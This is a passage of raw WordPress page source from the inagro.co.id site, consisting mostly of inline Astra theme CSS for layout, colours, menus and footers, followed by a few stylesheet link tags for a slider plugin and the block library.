.sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{text-transform:capitalize;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://inagro.co.id/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://inagro.co.id/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=3.5.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inagro.co.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
